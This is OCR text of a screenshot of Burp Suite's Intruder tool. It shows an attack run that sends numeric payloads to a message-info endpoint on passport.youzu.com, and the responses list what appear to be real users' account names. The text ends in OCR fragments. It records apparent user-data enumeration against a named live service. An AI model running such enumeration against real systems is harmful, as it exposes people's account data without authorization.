 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Target
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length <span> Comment
0 200 1445 tianhongyl888 baseline request
13 13543.78985503585997440811... 200 1432 qimingv520
23 17646.36896077198457244428... 200 1440 hongking00
2 17494.38938322979126771539... 200 1437 hejiaxin528
8 14830.38084483480514341735... 200 1435 derr3652203
27 18442.15060780449087896037... 200 1436 ddyy1923
26 15869.63171509516001755901... 200 1437 934152140
20 14222.69631741512531053484... 200 1433 931183119
15 17368.16072596008472539441... 200 1430 7758laopoa
3 14679.04009197659611829500... 200 1429 3369118
11 16456.53087599467355151006... 200 1436 1937511156
1 9467.623687737975144429469... 200 746
Request Response
Raw Params Headers Hex
POST /messages/getMessageInfo HTTP/1.1
Host: passport.youzu.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefox/33.0
? < + > Type a search term 0 matc
? R
Th
Nu
Nu
Pa
Th
St
? A
Th